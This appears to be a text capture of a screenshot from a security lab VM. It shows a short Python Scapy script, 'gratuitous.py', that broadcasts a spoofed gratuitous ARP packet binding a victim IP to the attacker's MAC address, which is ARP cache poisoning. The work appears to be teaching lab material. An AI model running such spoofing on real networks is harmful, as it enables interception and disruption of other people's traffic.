 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 29 18:45
seed@VM: ~/volumes
GNU nano 4.8 gratuitous.py
#!/usr/bin/env python3
from scapy.all import *
E = Ether(dst='ff:ff:ff:ff:ff:ff', src = "02:42:25:d2:6e:c3")
A = ARP(op='who-has', pdst='10.9.0.5', psrc="10.9.0.5", hwsrc = "02:42:25:d2:6e:c3", hwdst = "ff:ff:ff:ff:ff:ff")
#dst = Message is broadcasted
#src = Attacker's MAC Address
#psrc = 10.9.0.5 = Victim Host IP Address
#hwsrc = 02:42:25:d2:6e:c3 = Attacker's MAC Address
#pdst = 10.9.0.5  = Victim Host IP Address
#hwdst = Message is broadcasted
pkt = E/A
sendp(pkt, iface='br-ea46140da24a')     #The attacker's interface
ls(pkt)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl